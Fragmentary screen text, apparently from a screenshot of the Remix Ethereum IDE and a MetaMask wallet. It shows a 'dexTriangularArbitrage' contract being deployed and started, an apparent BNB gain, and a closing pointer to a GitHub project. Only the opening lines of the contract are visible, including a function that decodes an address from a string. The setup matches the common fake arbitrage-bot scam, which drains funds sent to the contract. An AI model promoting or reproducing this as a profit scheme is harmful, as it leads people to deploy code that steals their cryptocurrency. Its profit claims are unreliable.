 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
MetaMask
DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0 Wei
CONTRACT
dexTriangularArbitrage - myMoney
evm version: istanbul
Deploy
Publish to IPFS
At Address Load contract from Address
Transactions recorded 2 i
Deployed Contracts
DEXTRIANGULARARBITRAGE
Balance: 0 ETH
startArbitrage...
lookForArbitra... string decimalValue
Low level interactions
CALLDATA
Home myMoneyMaker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol"
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (addre
17 uint256 decimal = parseDecimal(decimalValue);
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage pending...
[block:31703382 txIndex:1] from: 0x7b6...8a719 to: dexTriangularArbitrage.(constructor) value: 0
hash: 0x700...12bb9
transact to dexTriangularArbitrage.startArbitrageBot pending ...
[block:31703429 txIndex:0] from: 0x7b6...8a719 to: dexTriangularArbitrage.startArbitrageBot()
logs: 0 hash: 0xc32...54251
status true Transaction mined and execution succeed
transaction hash 0x006a5fcf066ca04c090f2581d8649af6c0fdb7876d8018d5793925c5d29afceb
block hash 0xc32987aa05830dc2bcb7fa8890caa91aca3c6e175e4bce3003b9482237354251
block number 31703429
from 0x7b65F3CfA91eE0e36F40bEd118551F10Af78a719
ebug
ebug
BNB Smart Chain
Connected
Main Account 1
0x7b6...a719
2.0368 BNB
$490.69 USD
Buy Send Swap Bridge
Assets NFTs Activity
Receive 1.895324 B...
Jul 19 · From: 0x762...3adb $456.60 USD
Contract interaction -0 BNB
Jul 19 · remix.ethereum.org -$0.00 USD
goto Github.com/FireNightCoder and look for a project called DEX-Triangular-Arbitrage-Solidity-Smart-Contract